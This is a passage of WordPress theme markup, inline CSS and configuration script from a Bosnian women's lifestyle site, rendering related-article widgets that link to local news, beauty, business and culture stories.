button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "701";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "117";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/" class="td-post-category">Ljepota</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/" class="td-post-category">Život u gužvi</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-i-posao/" class="td-post-category">Život i posao</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-696x397.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-696x466.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika/"  rel="bookmark" class="td-image-wrap " title="Rekordna 2025. za Međunarodni aerodrom Sarajevo: Više od dva miliona putnika" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/Sarajevo_Airport_1_2024.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/Sarajevo_Airport_1_2024-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika/"  rel="bookmark" title="Rekordna 2025. za Međunarodni aerodrom Sarajevo: Više od dva miliona putnika">Rekordna 2025. za Međunarodni aerodrom Sarajevo: Više od dva...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2999,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "10";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "3";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/samusa-nakit/"  rel="bookmark" class="td-image-wrap " title="Tarik Musakadić dizajnira arhitektonski Samusa nakit inspirisan motivima Sarajeva" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/10/TARIK-MUSAKADIC-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/10/TARIK-MUSAKADIC-1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/samusa-nakit/"  rel="bookmark" title="Tarik Musakadić dizajnira arhitektonski Samusa nakit inspirisan motivima Sarajeva">Tarik Musakadić dizajnira arhitektonski Samusa nakit inspirisan motivima Sarajeva</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/piko-art-solje/"  rel="bookmark" class="td-image-wrap " title="Od hobija je napravila brend Piko Art oslikavajući šolje i posuđe" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/07/Piko-art-Belma-Macanovic-2.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_75" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/07/Piko-art-Belma-Macanovic-2-696x516.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/piko-art-solje/"  rel="bookmark" title="Od hobija je napravila brend Piko Art oslikavajući šolje i posuđe">Od hobija je napravila brend Piko Art oslikavajući šolje...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/tea-jukic-trebas-tanjur/"  rel="bookmark" class="td-image-wrap " title="Kako je studentica Tea Jukić izgradila brend keramičkog posuđa &#8220;Trebaš tanjur&#8221;" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/06/Trebas-tanjur-5.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/06/Trebas-tanjur-5-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/tea-jukic-trebas-tanjur/"  rel="bookmark" title="Kako je studentica Tea Jukić izgradila brend keramičkog posuđa &#8220;Trebaš tanjur&#8221;">Kako je studentica Tea Jukić izgradila brend keramičkog posuđa...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/muzicka-skola-mali-mozart/"  rel="bookmark" class="td-image-wrap " title="Sabina Piknjač se vratila u Sarajevo iz kojeg vodi muzičke škole" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/05/2-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/05/2-1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/muzicka-skola-mali-mozart/"  rel="bookmark" title="Sabina Piknjač se vratila u Sarajevo iz kojeg vodi muzičke škole">Sabina Piknjač se vratila u Sarajevo iz kojeg vodi...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-top:40px!important}}</style>
<style>.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
